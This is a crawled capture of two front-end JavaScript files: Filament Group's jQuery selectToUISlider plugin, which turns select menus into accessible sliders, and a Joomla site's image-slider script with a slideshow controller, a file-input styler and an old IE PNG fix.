 * jQuery-Plugin - selectToUISlider - creates a UI slider component from a select element(s)
 * by Scott Jehl, scott@filamentgroup.com
 * http://www.filamentgroup.com
 * reference article: http://www.filamentgroup.com/lab/update_jquery_ui_16_slider_from_a_select_element/
 * demo page: http://www.filamentgroup.com/examples/slider_v2/index.html
 * 
 * Copyright (c) 2008 Filament Group, Inc
 * Dual licensed under the MIT (filamentgroup.com/examples/mit-license.txt) and GPL (filamentgroup.com/examples/gpl-license.txt) licenses.
 *
 * Usage Notes: please refer to our article above for documentation
 *  
 * --------------------------------------------------------------------
 */
(function(jQuery) {

jQuery.fn.selectToUISlider = function(settings){
	var selects = jQuery(this);
	
	//accessible slider options
	var options = jQuery.extend({
		labels: 3, //number of visible labels
		tooltip: true, //show tooltips, boolean
		tooltipSrc: 'text',//accepts 'value' as well
		labelSrc: 'value',//accepts 'value' as well	,
		sliderOptions: null
	}, settings);


	//handle ID attrs - selects each need IDs for handles to find them
	var handleIds = (function(){
		var tempArr = [];
		selects.each(function(){
			tempArr.push('handle_'+jQuery(this).attr('id'));
		});
		return tempArr;
	})();
	
	//array of all option elements in select element (ignores optgroups)
	var selectOptions = (function(){
		var opts = [];
		selects.eq(0).find('option').each(function(){
			opts.push({
				value: jQuery(this).attr('value'),
				text: jQuery(this).text()
			});
		});
		return opts;
	})();
	
	//array of opt groups if present
	var groups = (function(){
		if(selects.eq(0).find('optgroup').size()>0){
			var groupedData = [];
			selects.eq(0).find('optgroup').each(function(i){
				groupedData[i] = {};
				groupedData[i].label = jQuery(this).attr('label');
				groupedData[i].options = [];
				jQuery(this).find('option').each(function(){
					groupedData[i].options.push({text: jQuery(this).text(), value: jQuery(this).attr('value')});
				});
			});
			return groupedData;
		}
		else return null;
	})();	
	
	//check if obj is array
	function isArray(obj) {
		return obj.constructor == Array;
	}
	//return tooltip text from option index
	function ttText(optIndex){
		return (options.tooltipSrc == 'text') ? selectOptions[optIndex].text : selectOptions[optIndex].value;
	}
	
	//plugin-generated slider options (can be overridden)
	var sliderOptions = {
		step: 1,
		min: 0,
		orientation: 'horizontal',
		max: selectOptions.length-1,
		range: selects.length > 1,//multiple select elements = true
		slide: function(e, ui) {//slide function
				var thisHandle = jQuery(ui.handle);
				//handle feedback 
				var textval = ttText(ui.value);
				thisHandle
					.attr('aria-valuetext', textval)
					.attr('aria-valuenow', ui.value)
					.find('.ui-slider-tooltip .ttContent')
						.text( textval );

				//control original select menu
				var currSelect = jQuery('#' + thisHandle.attr('id').split('handle_')[1]);
				currSelect.find('option').eq(ui.value).attr('selected', 'selected');
		},
		values: (function(){
			var values = [];
			selects.each(function(){
				values.push( jQuery(this).get(0).selectedIndex );
			});
			return values;
		})()
	};
	
	//slider options from settings
	options.sliderOptions = (settings) ? jQuery.extend(sliderOptions, settings.sliderOptions) : sliderOptions;
		
	//select element change event	
	selects.bind('change keyup click', function(){
		var thisIndex = jQuery(this).get(0).selectedIndex;
		var thisHandle = jQuery('#handle_'+ jQuery(this).attr('id'));
		var handleIndex = thisHandle.data('handleNum');
		thisHandle.parents('.ui-slider:eq(0)').slider("values", handleIndex, thisIndex);
	});
	

	//create slider component div
	var sliderComponent = jQuery('<div></div>');

	//CREATE HANDLES
	selects.each(function(i){
		var hidett = '';
		
		//associate label for ARIA
		var thisLabel = jQuery('label[for=' + jQuery(this).attr('id') +']');
		//labelled by aria doesn't seem to work on slider handle. Using title attr as backup
		var labelText = (thisLabel.size()>0) ? 'Slider control for '+ thisLabel.text()+'' : '';
		var thisLabelId = thisLabel.attr('id') || thisLabel.attr('id', 'label_'+handleIds[i]).attr('id');
		
		
		if( options.tooltip == false ){hidett = ' style="display: none;"';}
		jQuery('<a '+
				'href="#" tabindex="0" '+
				'id="'+handleIds[i]+'" '+
				'class="ui-slider-handle" '+
				'role="slider" '+
				'aria-labelledby="'+thisLabelId+'" '+
				'aria-valuemin="'+options.sliderOptions.min+'" '+
				'aria-valuemax="'+options.sliderOptions.max+'" '+
				'aria-valuenow="'+options.sliderOptions.values[i]+'" '+
				'aria-valuetext="'+ttText(options.sliderOptions.values[i])+'" '+
			'><span class="screenReaderContext">'+labelText+'</span>'+
			'<span class="ui-slider-tooltip ui-widget-content ui-corner-all"'+ hidett +'><span class="ttContent"></span>'+
				'<span class="ui-tooltip-pointer-down ui-widget-content"><span class="ui-tooltip-pointer-down-inner"></span></span>'+
			'</span></a>')
			.data('handleNum',i)
			.appendTo(sliderComponent);
	});
	
	//CREATE SCALE AND TICS
	
	//write dl if there are optgroups
	if(groups) {
		var inc = 0;
		var scale = sliderComponent.append('<dl class="ui-slider-scale ui-helper-reset" role="presentation"></dl>').find('.ui-slider-scale:eq(0)');
		jQuery(groups).each(function(h){
			scale.append('<dt style="width: '+ (100/groups.length).toFixed(2) +'%' +'; left:'+ (h/(groups.length-1) * 100).toFixed(2)  +'%' +'"><span>'+this.label+'</span></dt>');//class name becomes camelCased label
			var groupOpts = this.options;
			jQuery(this.options).each(function(i){
				var style = (inc == selectOptions.length-1 || inc == 0) ? 'style="display: none;"' : '' ;
				var labelText = (options.labelSrc == 'text') ? groupOpts[i].text : groupOpts[i].value;
				scale.append('<dd style="left:'+ leftVal(inc) +'"><span class="ui-slider-label">'+ labelText +'</span><span class="ui-slider-tic ui-widget-content"'+ style +'></span></dd>');
				inc++;
			});
		});
	}
	//write ol
	else {
		var scale = sliderComponent.append('<ol class="ui-slider-scale ui-helper-reset" role="presentation"></ol>').find('.ui-slider-scale:eq(0)');
		jQuery(selectOptions).each(function(i){
			var style = (i == selectOptions.length-1 || i == 0) ? 'style="display: none;"' : '' ;
			var labelText = (options.labelSrc == 'text') ? this.text : this.value;
			scale.append('<li style="left:'+ leftVal(i) +'"><span class="ui-slider-label">'+ labelText +'</span><span class="ui-slider-tic ui-widget-content"'+ style +'></span></li>');
		});
	}
	
	function leftVal(i){
		return (i/(selectOptions.length-1) * 100).toFixed(2)  +'%';
		
	}
	

	
	
	//show and hide labels depending on labels pref
	//show the last one if there are more than 1 specified
	if(options.labels > 1) sliderComponent.find('.ui-slider-scale li:last span.ui-slider-label, .ui-slider-scale dd:last span.ui-slider-label').addClass('ui-slider-label-show');

	//set increment
	var increm = Math.max(1, Math.round(selectOptions.length / options.labels));
	//show em based on inc
	for(var j=0; j<selectOptions.length; j+=increm){
		if((selectOptions.length - j) > increm){//don't show if it's too close to the end label
			sliderComponent.find('.ui-slider-scale li:eq('+ j +') span.ui-slider-label, .ui-slider-scale dd:eq('+ j +') span.ui-slider-label').addClass('ui-slider-label-show');
		}
	}

	//style the dt's
	sliderComponent.find('.ui-slider-scale dt').each(function(i){
		jQuery(this).css({
			'left': ((100 /( groups.length))*i).toFixed(2) + '%'
		});
	});
	

	//inject and return 
	sliderComponent
	.insertAfter(jQuery(this).eq(this.length-1))
	.slider(options.sliderOptions)
	.attr('role','application')
	.find('.ui-slider-label')
	.each(function(){
		jQuery(this).css('marginLeft', -jQuery(this).width()/2);
	});
	
	//update tooltip arrow inner color
	sliderComponent.find('.ui-tooltip-pointer-down-inner').each(function(){
				var bWidth = jQuery('.ui-tooltip-pointer-down-inner').css('borderTopWidth');
				var bColor = jQuery(this).parents('.ui-slider-tooltip').css('backgroundColor')
				jQuery(this).css('border-top', bWidth+' solid '+bColor);
	});
	
	var values = sliderComponent.slider('values');
	
	if(isArray(values)){
		jQuery(values).each(function(i){
			sliderComponent.find('.ui-slider-tooltip .ttContent').eq(i).text( ttText(this) );
		});
	}
	else {
		sliderComponent.find('.ui-slider-tooltip .ttContent').eq(0).text( ttText(values) );
	}
	
	return this;
}

})(sexyJ);


--- FILE ---
content_type: application/javascript
request_url: http://www.svojanov.cz/modules/mod_hot_image_slider/js/scripts.js
body_size: 2065
content:
jQuery(function () {
    jQuery('a').focus(function () {
        this.blur();
    });
    SI.Files.stylizeAll();
    slider.init();

});

var slider = {
    num: -1,
    cur: 0,
    cr: [],
    al: null,
    at: 10 * 1000,	/* change 1000 to control speed*/
    ar: true,
	anim:'slide',
	fade_speed:600,
    init: function () {
        if (!slider.data || !slider.data.length) return false;

        var d = slider.data;
        slider.num = d.length;
        var pos = Math.floor(Math.random() * 1);
        for (var i = 0; i < slider.num; i++) {
            if(slider.anim == 'fade')
			{
			  jQuery('#' + d[i].id).hide();
			}
			else{
				jQuery('#' + d[i].id).css({
	                left: ((i - pos) * 1000)
	            });
			}
            jQuery('#slide-nav').append('<a id="slide-link-' + i + '" href="#" onclick="slider.slide(' + i + ');return false;" onfocus="this.blur();">' + (i + 1) + '</a>');
        }
        jQuery('img,div#slide-controls', jQuery('div#slide-holder')).fadeIn();
        slider.text(d[pos]);
        slider.on(pos);
		if(slider.anim == 'fade')
		{
		  slider.cur = -1;
		  slider.slide(0);
		}
        else{
		slider.cur = pos;
        window.setTimeout('slider.auto();', slider.at);
		}
    },
    auto: function () {
        if (!slider.ar) return false;

        var next = slider.cur + 1;
        if (next >= slider.num) next = 0;
        slider.slide(next);
    },
    slide: function (pos) {
        if (pos < 0 || pos >= slider.num || pos == slider.cur) return;

        window.clearTimeout(slider.al);
        slider.al = window.setTimeout('slider.auto();', slider.at);

        var d = slider.data;
		if(slider.anim == 'fade')
	    {
		  for (var i = 0; i < slider.num; i++) {
		     if(i == slider.cur || i == pos) continue;
			 jQuery('#' + d[i].id).hide();
		  }
		  
		  if(slider.cur != -1){
			jQuery('#' + d[slider.cur].id).stop(false,true); 
			jQuery('#' + d[slider.cur].id).fadeOut(slider.fade_speed); 
			jQuery('#' + d[pos].id).fadeIn(slider.fade_speed); 

		  }
		  else
		  {
		    jQuery('#' + d[pos].id).fadeIn(slider.fade_speed);
		  }
		}
		else
		{
	        for (var i = 0; i < slider.num; i++)
	        jQuery('#' + d[i].id).stop().animate({
	            left: ((i - pos) * 1000)
	        },
	        1000, 'swing');
        }
        slider.on(pos);
        slider.text(d[pos]);
        slider.cur = pos;
    },
    on: function (pos) {
        jQuery('#slide-nav a').removeClass('on');
        jQuery('#slide-nav a#slide-link-' + pos).addClass('on');
    },
    text: function (di) {
        slider.cr['a'] = di.client;
        slider.cr['b'] = di.desc;
        slider.ticker('#slide-client span', di.client, 0, 'a');
        slider.ticker('#slide-desc', di.desc, 0, 'b');
    },
    ticker: function (el, text, pos, unique) {
        if (slider.cr[unique] != text) return false;

        ctext = text.substring(0, pos) + (pos % 2 ? '-' : '_');
        jQuery(el).html(ctext);

        if (pos == text.length) jQuery(el).html(text);
        else window.setTimeout('slider.ticker("' + el + '","' + text + '",' + (pos + 1) + ',"' + unique + '");', 30);
    }
};

if (!window.SI) {
    var SI = {};
};
SI.Files = {
    htmlClass: 'SI-FILES-STYLIZED',
    fileClass: 'file',
    wrapClass: 'cabinet',

    fini: false,
    able: false,
    init: function () {
        this.fini = true;

        var ie = 0
        if (window.opera || (ie && ie < 5.5) || !document.getElementsByTagName) {
            return;
        }
        this.able = true;

        var html = document.getElementsByTagName('html')[0];
        html.className += (html.className != '' ? ' ' : '') + this.htmlClass;
    },
    stylize: function (elem) {
        if (!this.fini) {
            this.init();
        };
        if (!this.able) {
            return;
        };

        elem.parentNode.file = elem;
        elem.parentNode.onmousemove = function (e) {
            if (typeof e == 'undefined') e = window.event;
            if (typeof e.pageY == 'undefined' && typeof e.clientX == 'number' && document.documentElement) {
                e.pageX = e.clientX + document.documentElement.scrollLeft;
                e.pageY = e.clientY + document.documentElement.scrollTop;
            };
            var ox = oy = 0;
            var elem = this;
            if (elem.offsetParent) {
                ox = elem.offsetLeft;
                oy = elem.offsetTop;
                while (elem = elem.offsetParent) {
                    ox += elem.offsetLeft;
                    oy += elem.offsetTop;
                };
            };
            var x = e.pageX - ox;
            var y = e.pageY - oy;
            var w = this.file.offsetWidth;
            var h = this.file.offsetHeight;
            this.file.style.top = y - (h / 2) + 'px';
            this.file.style.left = x - (w - 30) + 'px';
        };
    },
    stylizeById: function (id) {
        this.stylize(document.getElementById(id));
    },
    stylizeAll: function () {
        if (!this.fini) {
            this.init();
        };
        if (!this.able) {
            return;
        };

        var inputs = document.getElementsByTagName('input');
        for (var i = 0; i < inputs.length; i++) {
            var input = inputs[i];
            if (input.type == 'file' && input.className.indexOf(this.fileClass) != -1 && input.parentNode.className.indexOf(this.wrapClass) != -1) this.stylize(input);
        };
    }
};

(function (jQuery) {
    jQuery.fn.pngFix = function (settings) {
        settings = jQuery.extend({
            blankgif: 'blank.gif'
        },
        settings);
        var ie55 = (navigator.appName == 'Microsoft Internet Explorer' && parseInt(navigator.appVersion) == 4 && navigator.appVersion.indexOf('MSIE 5.5') != -1);
        var ie6 = (navigator.appName == 'Microsoft Internet Explorer' && parseInt(navigator.appVersion) == 4 && navigator.appVersion.indexOf('MSIE 6.0') != -1);

        if (jQuery.browser.msie && (ie55 || ie6)) {

            jQuery(this).each(function () {
                var bgIMG = jQuery(this).css('background-image');
                if (bgIMG.indexOf(".png") != -1) {
                    var iebg = bgIMG.split('url("')[1].split('")')[0];
                    jQuery(this).css('background-image', 'none');
                    jQuery(this).get(0).runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + iebg + "',sizingMethod='" + settings.sizingMethod + "')";
                }
            });

        }
        return jQuery;
    };
})(jQuery);
